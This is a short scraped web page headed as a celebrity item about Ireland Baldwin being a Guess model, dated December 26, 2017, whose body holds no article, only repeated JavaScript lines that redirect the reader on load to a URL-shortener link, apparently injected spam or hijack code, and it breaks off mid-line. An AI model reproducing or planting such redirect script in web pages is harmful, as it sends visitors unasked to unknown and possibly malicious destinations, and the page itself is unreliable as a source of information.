
Ireland Baldwin is a Guess Girl – See the Photos!
December 26, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...